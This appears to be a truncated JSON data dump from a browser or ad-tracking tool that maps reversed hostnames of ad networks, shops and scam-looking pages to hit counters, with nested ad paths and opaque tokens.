#1:62102","latigid.vsartlabus":"1#1:62102","ppa.naecolatigidno.3mapf-ppa-nihcru":"1#1:62102","latigid.amredeava":"1#1:62102","moc.arevniag":"1#1:62102","ten.swodniw.eroc.bew.31z.hz87gbsu8211gninrawsuriv":"1#1:62102","moc.cimexv.www":"1#1:62102","ten.swodniw.eroc.bew.31z.e7096jsu8211gninrawsuriv":"1#1:62102","moc.amardanarg.v":"1#1:62102","latigid.ssorcohpis":"1#1:62102","moc.hcetegrofknil.0h1hnc37ccbuh8v50m4d":"1#1:62102","ni.oc.setagtcennoc.ge23fd37ccbuhootjm4d":"1#1:62102","moc.draugllawefas.0o14fd37ccbuhgtvjm4d":"1#1:62102","ten.swodniw.eroc.bew.31z.bq7nk9su8211gninrawsuriv":"1#1:62102","ppa.yfilten.ba41172a-51539182115202-taigalp-eralfduolc":"1#1:62102","moc.ezauw.nevif":"1#1:62102","pohs.elasnosaesetsocal":"1#1:62102","latigid.tracsmmair":"1#1:62102","latigid.narigpesir":"1#1:62102","latigid.zrofsessot":"1#1:62102","moc.yldsom.www":"1#1:62102","latigid.noraaitlum":"1#1:62102","moc.retsaftuoy":"1#1:62102","kcilc.gnidnuf-sdnuf":"1#1:62102","ten.swodniw.eroc.bew.31z.mzcpiosu8211gninrawsuriv":"1#1:62102","pohs.xalersab":"1#1:62102","ur.arki-akteverk":"1#1:62102","latigid.ttepskraps":"1#1:62102","moc.orptracx.toh":"1#1:62102","latigid.etsopcidui":"1#1:62102","moc.hcetegrofknil.grofcb37ccbuhoi7rk4d":"1#1:62102","etis.efiltepyppah":"1#1:62102","moc.hcetegrofknil.gah3qc37ccbuhoed2m4d":"1#1:62102","latigid.csafsirpmi":"1#1:62102","moc.eu37yoehw":"1#1:62102","moc.golbotsevol.ylaeh":"1#1:62102","ten.swodniw.eroc.bew.31z.3guje4su8211gninrawsuriv":"1#1:62102","latigid.isabssnart":"1#1:62102","ppa.naecolatigidno.zk52d-ppa-nihcru":"1#1:62102","moc.nureifos":"1#1:62102","ni.oc.setagtcennoc.geg1lc37ccbuh8fitl4d":"1#1:62102","enilno.vogrk":"1#1:62102","moc.rfceletomod":"1#1:62102","uoyc.03swenrebmevon":"1#1:62102","latigid.zinoivvair":"1#1:62102","moc.pss-ccb.401s":"1#1:62102","moc.ckapylf":"1#1:62102","moc.dynihswen":"1#1:62102","pohs.aroekabyort":"1#1:62102","ofni.htaprider.7su-og":"1#1:62102","moc.dlrowremusnocyot":"1#1:62102","ecaps.yadtfos":"1#1:62102","moc.nwalvj.1a":"1#1:62102","ecaps.cihckrow":"1#1:62102","moc.sys-cb.2-ezitenomdiv":"1#1:62102","pot.buhrider":"1#1:62102","moc.pss-ccb.611s":"1#1:62102","ecaps.freerac":"1#1:62102","moc.sys-cb.3-ecapada":"1#1:62102","moc.sys-cb.1-sdatfark":"1#1:62102","ofni.htaprider.6su-og":"1#1:62102","latigid.redomorgga":"1#1:62102","ppa.yfilten.d42c3b2d-22541182115202-taigalp-eralfduolc":"1#1:62102","latigid.ehcrabacnu":"1#1:62102","ten.swodniw.eroc.bew.31z.fncjo9su8211gninrawsuriv":"1#1:62102","moc.etybalyal":"1#1:62102","moc.ezeerblativhserf.www":"1#1:62102","ten.swodniw.eroc.bew.31z.e0fylisu8211gninrawsuriv":"1#1:62102","latigid.rabbaangam":"1#1:62102","latigid.panacucexe":"1#1:62102","latigid.taggalacni":"1#1:62102","dlrow.fucibov":"1#1:62102","moc.hcetegrofknil.0q2sjc37ccbuhg55sl4d":"1#1:62102","efil.ecnegrevnoclabolg-etis.sq":"1#1:62102","pot.rosivdraug":"1#1:62102","moc.ti.gnomohsar":"1#1:62102","etis.naeffa":"1#1:62102","latigid.nafubacnon":"1#1:62102","moc.otsednuf":"1#1:62102","latigid.ocscrdauq":"1#1:62102","moc.euvahtro":"1#1:62102","evil.ksmitsovon":"1#1:62102","moc.egdirbloskcolb.0e5p9b37ccbuhgeknk4d":"1#1:62102","ten.swodniw.eroc.bew.31z.mev8kjsu8211gninrawsuriv":"1#1:62102","moc.dreicf.www":"1#1:62102","latigid.rebilabmir":"1#1:62102","latigid.azlefautt":"1#1:62102","latigid.remmenogir":"1#1:62102","latigid.nanepnarit":"1#1:62102","enilno.hsdlwolf":"1#1:62102","latigid.azevogulrut":"1#1:62102","latigid.cidarllaig":"1#1:62102","ved.segap.vi5-osacip":"1#1:62102","erots.pohsrewolfwpon":"1#1:62102","eman.vtsigam.www":"1#1:62102","moc.golbnoitulosirtun":"1#1:62102","uoyc.swenrebmeced":"1#1:62102","dfc.66ljlj.www":"1#1:62102","ten.swodniw.eroc.bew.31z.tfum17su8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.bfhr7gsu8211gninrawsuriv":"1#1:62102","moc.hcetegrofknil.gpf5cb37ccbuhootqk4d":"1#1:62102","ten.swodniw.eroc.bew.31z.8xsmlcsu8211gninrawsuriv":"1#1:62102","ppa.yfilten.7e48a365-52527182115202-taigalp-eralfduolc":"1#1:62102","moc.sweneenicidem.www":"1#1:62102","latigid.sselaeapyh":"1#1:62102","efil.ytuaeb-ytinifni":"1#1:62102","latigid.evloslegeh":"1#1:62102","moc.baltsoobevitingoc":"1#1:62102","moc.nosivoerc":"1#1:62102","moc.hctaw-enolc.www":"1#1:62102","moc.rotasruk.citats":"1#1:62102","ur.sradarspd":"1#1:62102","moc.gusek.ystaem":"1#1:62102","zyx.yawetagetavirp":"1#1:62102","latigid.rottamimes":"1#1:62102","latigid.nabuggenap":"1#1:62102","moc.lc-elihcsoreuqotom":"1#1:62102","moc.hcetegrofknil.0hns0d37ccbuho8p8m4d":"1#1:62102","moc.odnoclosip":"1#1:62102","moc.pukool-ruoma":"1#1:62102","latigid.ignevvilo":"1#1:62102","moc.evolruhctac.rdoqll":"1#1:62102","moc.ymooltfos":"1#1:62102","uci.xinegtrop":"1#1:62102","latigid.caraclgrub":"1#1:62102","moc.pohscitatseht.t":"1#1:62102","ecaps.pumalg":"1#1:62102","moc.sys-cb.1-skrowitfark":"1#1:62102","moc.sys-cb.1-aidemlatigidytiliga":"1#1:62102","moc.ridergnorts":"1#1:62102","oi.citamdib.711sda":"1#1:62102","ten.tnorfduolc.a7ftfuq9zux42d":"1#1:62102","ofni.htaprider.4su-og":"1#1:62102","moc.sys-cb.5-rolocibom":"1#1:62102","moc.sralohcsda.4v-tsaesu-btr":"1#1:62102","ecaps.hcytrap":"1#1:62102","moc.lanirettsrif":"1#1:62102","ofni.htaprider.5su-og":"1#1:62102","knil.elbatkcart.klc":"1#1:62102","moc.pss-ccb.59s":"1#1:62102","moc.pss-ccb.49s":"1#1:62102","moc.xdanoev.10-xda":"1#1:62102","zyx.dahsifanut":"1#1:62102","moc.sys-cb.1-sdaymkaep":"1#1:62102","ten.tnorfduolc.xfgcog5rhkfgd":"1#1:62102","enilno.letidov-esv":"1#1:62102","ac.staodliwnootaksas":"1#1:62102","latigid.onpyhsomag":"1#1:62102","latigid.tsurfbmabs":"1#1:62102","moc.lautrivmail":"1#1:62102","moc.erotssrekepslbj":"1#1:62102","latigid.avsidimsaj":"1#1:62102","moc.2s83yrshf.54hfd":"1#1:62102","moc.hcetegrofknil.gb9oab37ccbuho76pk4d":"1#1:62102","moc.balyrotskni":"1#1:62102","moc.enoz-kramweiver.apl":"1#1:62102","etis.slootkrowlatigid":"1#1:62102","latigid.geipsgrahc":"1#1:62102","latigid.asbusoneda":"1#1:62102","ten.swodniw.eroc.bew.31z.zybnpysu8211gninrawsuriv":"1#1:62102","orp.draugda-xnr.0ftjqc37cffan23lel4d":"1#1:62102","latigid.isepseirp":"1#1:62102","moc.lacuoctnatum":"1#1:62102","moc.agracerecitla.www":"1#1:62102","moc.hcetegrofknil.gp54rc37ccbuhg3t3m4d":"1#1:62102","moc.btrxen.ue-retlif":"1#1:62102","uci.tietavele":"1#1:62102","ten.swodniw.eroc.bolb.ngakgnkagnac":"1#1:62102","ten.swodniw.eroc.bew.31z.5rorresivonht82":"1#1:62102","enilno.emeyb":"1#1:62102","ten.swodniw.eroc.bew.31z.gq4qddsu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.mpgr0wsu8211gninrawsuriv":"1#1:62102","ni.oc.setagtcennoc.0o8e1c37ccbuhouodl4d":"1#1:62102","latigid.ednirilgap":"1#1:62102","piv.tgapoz.www":"1#1:62102","moc.ppaukoreh.07e0087bf5bc-swenerots":"1#1:62102","moc.emrevivlup":"1#1:62102","ur.votaras-duolci":"1#1:62102","em.enilno-tsurt":"1#1:62102","moc.scidbulcmyg.www":"1#1:62102","pohs.ytilativsnemdipar":"1#1:62102","moc.enozkaepngised.apl":"1#1:62102","latigid.adsidfarts":"1#1:62102","moc.sgabdnaseohsodla":"1#1:62102","pohs.oraqni":"1#1:62102","uci.xamnif-hsac":"1#1:62102","gro.reggolbi.ominov":"1#1:62102","latigid.letnilcorp":"1#1:62102","moc.tellaplanifama.www":"1#1:62102","latigid.orhcawerif":"1#1:62102","latigid.ozzaremrac":"1#1:62102","latigid.ateidlenap":"1#1:62102","moc.erohsaryhte":"1#1:62102","ten.moderoberomon":"1#1:62102","moc.snalpegarevocetelpmoc":"1#1:62102","moc.rednuoraedi":"1#1:62102","ten.swodniw.eroc.bew.31z.os38grsu8211gninrawsuriv":"1#1:62102","uci.tfiletyb":"1#1:62102","latigid.ainimercir":"1#1:62102","moc.krowtendaxes":"0#4:1","moc.noitacidnyselgoog.cpt":{"/15926344302293689061":"1#1:63302","/17791168171156995004":"1#1:63302","/7010387577241762414":"1#1:63302","/15646360187023063318":"1#1:63302","/12386517074445341116":"1#1:63302","/15241613518646499018":"1#1:63302","/12410667547146562159":"1#1:63302","/10168619054483103830":"1#1:63302","/17988145383657110742":"1#1:63302","/17776951086161149760":"1#1:63302","/16834761708772648658":"1#1:63302","/3314846227698108617":"1#1:63302","/172502001637183157":"1#1:63302","/5169758116958010379":"1#1:63302","/3875097796078946135":"1#1:63302","/12943004285713598658":"1#1:63302","/1734998798985908790":"1#1:63302","/1846268578716812768":"1#1:63302","/756927399423132116":"1#1:63302","/15573268110313577193":"1#1:63302","/5153008154652625242":"1#1:63302","/7134592935445093155":"1#1:63302","/4845359719867348319":"1#1:63302","/11430738404025461343":"1#1:63302","/16604019099799940637":"1#1:63302","/2900843472420831995":"1#1:63302","/13895795433318914216":"1#1:63302","/4841174574051578519":"1#1:63302","/3054127619829412499":"1#1:63302","/6472653220296522505":"1#1:63302","/9525564172216764814":"1#1:63302","/2564451153387613403":"1#1:63302","/10451311889023935540":"1#1:63302","/2619388608432382797":"1#1:63302","/18228038242891069762":"1#1:63302","/15202735864265901735":"1#1:63302","/8643986640242876845":"1#1:63302","/8229346217181961678":"1#1:63302","/7342163603209185615":"1#1:63302","/18255955287980195030":"1#1:63302","/11013257840047711560":"1#1:63302","/12413891152304435946":"1#1:63302","/17267068680678443653":"1#1:63302","/15583732375690032775":"1#1:63302","/3972181502181408090":"1#1:63302","/3433734625535634211":"1#1:63302","/2868749022862136836":"1#1:63302","/1662820204687460760":"1#1:63302","/6664076540228475023":"1#1:63302","/8542858750172515854":"1#1:63302","/12610208162742723522":"1#1:63302","/5754415405820148060":"1#1:63302","/5941257674605666609":"1#1:63302","/10277934936126901809":"1#1:63302","/9243143157371390086":"1#1:63302","/4048030275304763854":"1#1:63302","/1694792429025755301":"1#1:63302","/2888272420298081842":"1#1:63302","/9839757946840800441":"1#1:63302","/13004154709957349528":"1#1:63302","/2292200938850217901":"1#1:63302","/17322477572109799786":"1#1:63302","/15555437987468332835":"1#1:63302","/13825557235359329217":"1#1:63302","/6227005983532463287":"1#1:63302","/12929302710733814687":"1#1:63302","/3181042049242965854":"1#1:63302","/4264998016077238150":"1#1:63302","/9374074264290871449":"1#1:63302","/1604041208246496853":"1#1:63302","/560453858891024997":"1#1:63302","/7557692349279837247":"1#1:63302","/6697519397311619467":"1#1:63302","/17563456917793190319":"1#1:63302","/12547685692585978339":"1#1:63302","/345181184448617215":"1#1:63302","/8471228191555503722":"1#1:63302","/16155121519348319994":"1#1:63302","/6371837686586981436":"1#1:63302","/623371019294764164":"1#1:63302","/12498234104820155396":"1#1:63302","/18049653040629510295":"1#1:63302","/361726582842023554":"1#1:63302","/3536989377995001602":"1#1:63302","/14625772403183682352":"1#1:63302","/13588215813597620206":"1#1:63302","/2638534820244309265":"1#1:63302","/2260950276057175851":"1#1:63302","/8325519464905778856":"1#1:63302","/10641080181627502213":"1#1:63302","/6876270728748285080":"1#1:63302","/10733448989632301332":"1#1:63302","/3109876498400645654":"1#1:63302","/15574016488927523079":"1#1:63302","/6812585565442112724":"1#1:63302","/18137108985200672808":"1#1:63302","/6062465044638733536":"1#1:63302","/11353438287933945102":"1#1:63302","/3815611846897323577":"1#1:63302","/8152717219778747179":"1#1:63302","/17155795921160334348":"1#1:63302","/3805307003554452132":"1#1:63302","/3905792353100861877":"1#1:63302","/10768292908590683472":"1#1:63302","/17067084450155705635":"1#1:63302","/7225310162470895258":"1#1:63302","/17930732890299248048":"1#1:63302","/2423330175143703851":"1#1:63302","/14232698123422987268":"1#1:63302","/10744749655482218856":"1#1:63302","/11474362545521718445":"1#1:63302","/13264854023354471836":"0#4:67424","/8157122468025684899":"0#4:67424","/4829912791752069769":"0#4:67424","/13378390159948396224":"0#4:67424","/1690717047871256105":"0#4:67424","/8711198534470247305":"0#4:67424","/3754345733860190372":"0#4:67424","/8987214092043946204":"0#4:67424","/8022026734550421345":"0#4:67424","/17177006653858712936":"0#4:67424","/1920127284901556060":"0#10:65199","/11248165128627433344":"0#10:65199","/10699524284772220865":"0#10:65199","/16436580896654251555":"0#10:65199","/6514679477098831694":"0#10:65199","/853532775185878832":"0#10:65199","/11658673034119355281":"0#10:65199","/6413036557425026362":"0#10:65199","/5131573946953510415":"0#10:65199","/10142369029506632143":"0#10:65199","/11849176836911349423":"0#10:65199","/7631158552943247386":"0#10:65199","/12409758849336603758":"0#10:65199","/12731954373989700514":"0#10:65199","/3313553329376389668":"0#10:65199","/15547523054872327823":"0#10:65199","/11790800438092301342":"0#10:65199","/14000079405872035298":"0#10:65199","/11834915830626382271":"0#10:65199","/sadbundle/7836437931221287628/hand.png":"0#10:65199","/4098787255545392167":"0#10:65199","/3898790047917729140":"0#10:65199","/11436479871377618455":"0#10:65199","/2329116320034098424":"0#10:65199","/11066836615510027144":"0#10:65199","/3833323247797017361":"0#10:65199","/3189659297692282058":"0#10:65199","/7670685519241534616":"0#10:65199","/1310999665566393264":"0#10:65199","/10603482342025504616":"0#10:65199","/17033717756986800012":"0#10:65199","/15585910125310983856":"0#10:65199","/15294309761289477821":"0#10:65199","/11383183323072568916":"1#11:53104","/9061625238460751657":"1#11:53104","/11475301770512971779":"1#11:53104","/293442202916060409":"1#11:53104","/2129863956977919680":"1#11:53104","/123768905288026831":"1#11:53104","/2844394672021260343":"1#11:53104","/15374973594597347204":"1#11:53104","/2008130886803149410":"1#11:53104","/17061638717338039842":"1#11:53104","/16481622966733728663":"1#11:53104","/8343218857700852005":"1#11:53104","/4740119217091307471":"1#11:53104","/8518432272426109310":"1#11:53104","/8895138324082669660":"1#11:53104","/2309559377727043851":"1#11:53104","/17813805177063796258":"1#11:53104","/10408600389143910489":"1#11:53104","/14763047432916462347":"1#11:53104","/3919641371120284737":"0#12:58041","/12948292194231215584":"0#12:58041","/15281462599363060314":"0#12:58041","/9253685662420163517":"0#12:58041","/10287797120539890835":"0#12:58041","/4022822915906828846":"0#12:58041","/9919979074090794959":"0#12:58041","/11019699363729833752":"0#12:58041","/6065623450894489087":"0#12:58041","/7100471787788043118":"0#12:58041","/9968823554475405250":"0#12:58041","/198990638801969079":"0#12:58041","/6458972877802553037":"0#12:58041","/15746065572994229751":"0#12:58041","/2981544226548627552":"0#12:58041","/919064250908141233":"0#12:58041","/11982107410005112611":"0#12:58041","/17093298643114436204":"0#12:58041","/4092461604027857030":"0#12:58041","/14857596743086681052":"0#12:58041","/10860409238779082763":"0#12:58041","/2461921285640525152":"0#12:58041","/16880261638145969348":"0#12:58041","/9517186518110906480":"0#12:58041","/14854211820190073070":"0#12:58041","/10805152450279004110":"0#12:58041","/7400061603758232095":"0#12:58041","/10175841837303570337":"0#12:58041","/16181693246053573854":"0#12:58041","/629696979800971202":"0#12:58041","/8134655561572362271":"0#12:58041","/53088304369300873":"0#12:58041","/878138231460887960":"0#12:58041","/12329377184222712062":"0#12:58041","/16405129298976766399":"0#12:58041","/7887285206255915093":"0#12:58041","/17537721855611199596":"0#12:58041","/5720801361100681038":"0#12:58041","/17050168157537269927":"0#12:58041","/5220388065462297231":"0#12:58041","/13184766265970635851":"0#12:58041","/2530024513475430945":"0#12:58041","/16250768266729912934":"0#12:58041","/7540351430418429966":"0#12:58041","/11598205279325355131":"0#12:58041","/5434085391597457509":"0#12:58041","/10488746917401727986":"0#12:58041","/15775489544279951471":"0#12:58041","/5794608426887227157":"0#12:58041","/3174531957362892558":"0#12:58041","/12202988820020896619":"0#12:58041","/13128203501106838892":"0#12:58041","/7928628547256962056":"0#12:58041","/1156376911612565316":"0#12:58041","/14930808486151599677":"0#12:58041","/7616372317754581111":"0#12:58041","/14290905834709086385":"0#15:56913","/4884948069285159895":"0#15:56913","/17073583972879161144":"0#21:56855","/13768966115082024544":"0#21:56855","/12244320316980100312":"0#21:56855","/9923159793675269248":"0#21:56855","/14749605198904726144":"0#21:56855","/3889624907298682627":"0#21:56855","/2356007916364731198":"0#21:56855","/11809312409084909522":"0#21:56855","/9002643063016063854":"0#21:56855","/5300889980174711630":"0#21:56855","/16547879011056763374":"0#21:56855","/3847436756402472002":"0#21:56855","/8606645763885529713":"0#21:56855","/16236763659360536895":"0#21:56855","/15546357142430795829":"0#21:56855","/16202330365850322372":"0#21:56855","/13288132868720575144":"0#21:56855","/6699299460538861546":"0#21:56855","/7063493742519773811":"0#22:56594","/12169536805337084603":"0#23:56052","/14091595488770625456":"0#23:56052","/10111194097066334043":"1#25:52754","/2525200189387982936":"1#25:52754","/17516284210316904703":"1#25:52754","/15013571025844868302":"1#25:52754","/16221248689760118059":"1#25:52754","/6269157483139091362":"1#25:52754","/7845096146578302676":"1#31:13764","/3592462097098874484":"1#31:13764","/1494585662478193341":"1#31:13764","/12489565398946595086":"1#31:13764","/15338695924755083210":"1#31:13764","/17605319277176178718":"1#31:13764","/4317760871614814334":"1#31:13764","/2504990632185148009":"1#31:13764","/8013394161408620080":"1#31:13764","/9347767678622250065":"1#31:13764","/5679652035596800703":"1#31:13764","/4773970621887991803":"1#31:13764","/785187364635436613":"1#31:13764","/8445125519056267797":"1#31:13764","/6618017831242341255":"1#31:13764","/10194971722840105512":"1#31:13764","/1384838447287001051":"1#31:13764","/1072763109091995245":"1#31:13764","/15841899198386101314":"1#31:13764","/8707628796886848893":"1#31:13764","/3071093673517762526":"1#31:13764","/18074126980711946614":"1#31:13764","/15424962228768375860":"1#31:13764","/7852504019942668931":"1#31:13764","/6164642621741048793":"1#31:13764","/16543795516332702991":"1#31:13764","/7657910255397568211":"1#31:13764","/3693950892479103479":"1#31:13764","/11417278196175860445":"1#31:13764","/16155949506330424774":"1#31:13764","/6292214291010198531":"1#31:13764","/389796049215581402":"1#31:13764","/13188915860474960724":"1#31:13764","/7872275825668146593":"1#31:13764","/10193809237601915097":"1#31:13764","/7203694949747733409":"1#31:13764","/17811807744288107311":"1#31:13764","/3743307769941498624":"1#31:13764","/14589400432656565642":"1#31:13764","/17828264893363111074":"1#31:13764","/2899382571110995860":"1#31:13764","/16222155469606108618":"1#31:13764","/15528947368896562391":"1#31:13764","/11737859330270935161":"1#31:13764","/11640567588541533402":"1#31:13764","/15745536508919263213":"1#31:13764","/6497447876294316675":"1#31:13764","/11607530455603917650":"1#31:13764","/10780042411599865359":"1#31:13764","/4492841325799945043":"1#31:13764","/15015314517918352043":"1#31:13764","/2301033116532587524":"1#31:13764","/7505587891863811634":"1#31:13764","/13869592086596050584":"1#31:13764","/11437128261614046187":"1#31:13764","/10628660291013581628":"1#31:13764","/3021490753815441303":"1#31:13764","/15998787804889025170":"1#31:13764","/3618649971240254317":"1#31:13764","/7879005004566730908":"1#31:13764","/11199742945770175595":"1#31:13764","/7116097080088571311":"1#31:13764","/9633099817975461956":"1#31:13764","/17211976823772917849":"1#31:13764","/11095131091362408048":"1#31:13764","/3781037373372913488":"1#31:13764","/2400824740028525425":"1#31:13764","/6460581116089599907":"1#31:13764","/13313363559781608085":"1#31:13764","/8691130683167411107":"1#31:13764","/4456941187217674731":"1#31:13764","/5582548271162579734":"1#31:13764","/7220996689424832325":"1#31:13764","/16357445938480861205":"1#31:13764","/3306276487828083990":"1#31:13764","/11498030118337125412":"1#31:13764","/15226373281052839916":"1#31:13764","/15570348825154974031":"1#31:13764","/15694381136848298661":"1#31:13764","/17926954237071100401":"1#31:13764","/7634226305678267100":"1#31:13764","/11711619906096360629":"1#31:13764","/13046719112461605698":"1#31:13764","/8682005376966563617":"1#31:13764","/14900536105145580785":"1#31:13764","/2656706117196812484":"1#31:13764","/13499377361321079590":"1#31:13764","/9991543596062826115":"1#31:13764","/16664964644367617212":"1#31:13764","/7711735457481202366":"1#31:13764","/6519674771987137179":"1#31:13764","/1885193708371567038":"1#31:13764","/15392889919922546980":"1#31:13764","/10068251115894577158":"1#31:13764","/566351654517810929":"1#31:13764","/929461127391573767":"1#31:13764","/5796758902341202192":"1#31:13764","/16224926980114953366":"1#31:13764","/14879166125403053024":"1#31:13764","/5916719316999492745":"1#31:13764","/3879073674635038672":"1#31:13764","/7073702683027059741":"1#31:13764","/5554917033878604300":"1#31:13764","/2540823033750107423":"1#31:13764","/12763833957078755387":"1#31:13764","/5005852670171504581":"1#31:13764","/14748105063277075647":"1#31:13764","/6829067048370945070":"1#31:13764","/14352836738752332204":"1#31:13764","/13623355199501491214":"1#31:13764","/4711476479096510176":"1#31:13764","/2836615343954863953":"1#31:13764","/6118349131058834085":"1#31:13764","/4772689100740534790":"1#31:13764"},"moc.secivresdaelgoog.www":{"threnmoor.com":"1#1:63302","newstagecraft.com":"1#1:63302","spacelenscourse.com":"1#1:63302","jandricsea.com":"1#1:63302","jpbrandooff.myshopify.com":"1#1:63302","muftyb-hb.myshopify.com":"1#1:63302","ekb-lider.ru":"1#1:63302","jphotdeal.myshopify.com":"1#1:63302","rqjffh-zp.myshopify.com":"1#1:63302","recycleking.jp":"1#1:63302","zahirproof.com":"1#1:63302","jpykie.myshopify.com":"1#1:63302","jphandbagcoupon.myshopify.com":"1#1:63302","c4dfu0-6i.myshopify.com":"1#1:63302","www.winzipsystemtools.com":"1#1:63302","italiatastecourse.com":"1#1:63302","urchin-app-fpam3.ondigitalocean.app":"1#1:63302","oyster-app-k9ljp.ondigitalocean.app":"1#1:63302","sea-lion-app-2d5ar.ondigitalocean.app":"1#1:63302","monkfish-app-2-zvj4o.ondigitalocean.app":"1#1:63302","clownfish-app-psdc8.ondigitalocean.app":"1#1:63302","www.zorafashion.online":"1#1:63302","seishinyogadaily.com":"1#1:63302","page.joyreadland.com":"0#4:67424","toleety.com":"0#4:67424","www.tu-hacci.co.jp":"0#4:67424","6699.jp":"0#4:67424","www.modernbike.com":"0#10:65199","www.simons.ca":"0#10:65199","www.pinoyjacaranda.com":"0#10:65199","www.peveconstruct.cz":"0#10:65199","myloans.fnx.co.il":"0#10:65199","www.garrettpopcorn.com":"0#10:65199","www.wakudoki.ne.jp":"0#10:65199","www.couchsrvnation.com":"0#10:65199","www.goldwin.co.jp":"0#10:65199","helpmoney119.com":"1#11:53104","honto.jp":"0#12:58041","ad.games.dmm.com":"0#12:58041","okadamanila.com":"0#15:56913","www.nsup.jp":"0#21:56855","regain-suppli.jp":"0#21:56855","realgate.jp":"0#22:56594","www.j-base.net":"0#22:56594","sb.under-bamboo.com":"1#25:52754"},"ten.kcilcelbuod.g.sdaelgoog":{"newstagecraft.com":"1#1:63302","threnmoor.com":"1#1:63302","jandricsea.com":"1#1:63302","sephrahouse.com":"1#1:63302","spacelenscourse.com":"1#1:63302","ekb-lider.ru":"1#1:63302","sea-lion-app-2d5ar.ondigitalocean.app":"1#1:63302","monkfish-app-2-zvj4o.ondigitalocean.app":"1#1:63302","oyster-app-k9ljp.ondigitalocean.app":"1#1:63302","italiatastecourse.com":"1#1:63302","urchin-app-fpam3.ondigitalocean.app":"1#1:63302","clownfish-app-psdc8.ondigitalocean.app":"1#1:63302","lime4.info":"1#1:63302","seishinyogadaily.com":"1#1:63302","www.toyotacg.me":"0#10:65199","myloans.fnx.co.il":"0#10:65199","www.rakuten.ne.jp":"1#11:53104","helpmoney119.com":"1#11:53104","cityindex.co.jp":"1#11:53104","ad.games.dmm.com":"0#12:58041","honto.jp":"0#12:58041","www.cmoa.jp":"0#12:58041","regain-suppli.jp":"0#21:56855","realgate.jp":"0#22:56594"},"moc.tnetnocresuelgoog.6hl":{"pQyColY7RiPvkoCCPIT8ZDsKqG80S06MjKRHKdStjf8nwhkaKtgA1-eIjDTcUxPKowez8xTmKoizRzQSgVkQ-C4VgPk9dU823PR5ITejbyXizhRqX9hb7qfHApswZGEvVYG4iHDphlLCWhXGfnwAeSmJj-kbCaJcHBCe_6eCJyyvoRLIeAhe_MY1z-t9uhI":"1#1:63302","6g4Lf5MV4xpCmkjM6HzAhO4Kfr0gCzT-KUp-SI3GpWs7lHYnayPcW4nQyoy3t2M-V4cH-SGg7mHPke43LHvWBagQMCJrGZcrHPck_UkBz3L0KgUjuLH0OIlLBHQX8x-w2bDpqZKG6-DLiOsfAwP9vX7qTdDOWZR3E-unNbC-iZAhRyGJt6CvZfse-M5cvA":"1#1:63302","4kVykGjNllPgGtfSdKLpYt5fByMpDUfdGQJKr62PxGs2Ao2arsEPzLdbyOuVDSVzqMSApcwlRyseStWMlOyC--bUakEJ9HKAT9DHDCpgjnApSvPcTI31Gc9VSuMQJI6vrL3D3Pyso7LxGUHLenT6AwakRDLu_5ieqJBQa9DvRjGKSfV9SOYwV0wdKsw":"1#1:63302","D1jCWgN_DJ9dVe7HjRQi1ttOrtyCLb-xhTtyukgMrKVIbYejsbOb1zsrJlwgM1Hqq440UaIHzJEzNjzWfBWP5StbY16KeOJTBlgKoD1Uky04KAiZb58C8-FfUd4N1j_vFnWtLLNLRCvyAkznW8iCuzIh-PM0zH72qmOKmDnl3ArvFhzDCvaLbEdNLRwwyw":"1#1:63302","eFr_sIKmG5y59iK0wXBjD47NkwCHT36RziBDc3L0Qb2S3V1TZLsKbtkyVuwJ767OjiijGvJajWdUDajNt0TkTDA37mAnYhWFWYsA1Xi5KIwfc6dmzAbn3YaKz10NnhiBs7gBiP0D4l0dKEyybqjEL6Udnw1BlZZPAIzKQdDVUJ-8DROH9vD9hj3PJDXyQbg":"1#1:63302","jml_8iUfYWlwDCHpCPZnOMBm7-eVGJRfRV9k0BwcfF9cY_5jfz-t6zt85iJUMhoe1XvPYr3uGspJBuMMRe-WUd9QGLPwnkqf9jbPh75rHNLA7mssf4JHBgsuU82hNTc64HK6s1M3vUiln0loPcLmhYe7yg9binXaHkWjR8EM1XMzOWYYJDu5aS8FUJgs2zQ":"0#10:65199","PoVLZxKxMFhMr7mcrTk4X6Bk260txL6tOQCKyXezeyxB2crlOndxskIEUKwwEoGirKFlVDDiZKCdx0DIiaT3jj8oZZaIqMzhCdBUv_rGGC6_ZtBC75tM2O1yeFVh3DU9abwfIXAHQeNTUcwZZr98K2QcQOvXPyYq0718G76WzWYiIrol4zja5Nb9l_2aRpY":"0#10:65199","xw77T7E1_vAwZuwmVsEuTQnz-mURlQj3FGDyOB83IjgvEVcf_Q2VeCaon6azuyP_1fqNXiukbfVvYZRhKXr602l-40Vhw7VPFMKoNamaN85Iom-yzfQ5lKk":"0#10:65199","UIbHesLPsuxZua1Vj2GPNOBmpdEZUk-ViO3NBuLzNopsjgI3ZVLeEmd_Cz1iZvbOflIjHIDMo6C2Lb_gTMlB9_0hTm5jGXp2MB-6p3xwvzjd0p0lyXjbNPRN57AneAb3v34Qs0DSRZyDRaD8TKl1V1NOlTfMHm_F_rJadKG0lw--znbeEuoGSu7Qr8SWbXs":"0#10:65199","Mvl3KdtkLTFFiO4FAZc5pNDacD3fB_gOvq5gejX0I4YO9aSM4gs4rW75W0BJ0T-vGVSSm7yliqpoDJpLdcVzh2xmJjo3JpvjveTOezf7FTqMBNOG3lqFWneBOj8S9mhpYlHoxb3M5GziWs_IuVhVOs20TiAzKAe2z0AfIUsc18cqdIBlnCEpdaDZJYxwnaQ":"0#10:65199","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499"},"moc.tnetnocresuelgoog.4hl":{"H7glVzRLPoKTfOZOJFTcTLjqkuAUp0vxQuNXs6QK1K5rcxV1pIMVHlNwnUwpJ0-a5MqFXOWbb8ebhN-med670WooXskH8j7gSaV4xxzQZUXJzu-oMvimEO5QtvhVfbM4iAociitS0LjoEeILvTTEIdMRu6N8Jjzta6f7jz6maQy5QuqpMrSU7plviK_H2ys":"1#1:63302","wMx-GabzMHlL1Q9UB-nBmafjAnEuoLeZYUPJGlzW5Owl73ARPEExLHAz-SJ0laqSOq-zm8hl-JmXcHGzZsy2Kjb8729Hd48s46aaIZ